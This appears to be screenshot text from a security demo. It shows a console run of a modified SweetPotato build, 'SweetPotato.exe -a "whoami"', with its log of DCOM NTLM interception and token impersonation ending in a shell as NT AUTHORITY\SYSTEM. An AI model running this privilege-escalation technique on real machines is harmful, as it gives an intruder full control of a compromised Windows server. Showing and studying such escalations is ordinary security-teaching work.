 C:\hs_web> SweetPotato.exe -a "whoami"
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-
3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 8748 created.
=====================================
Z2O安全攻防
nt authority\system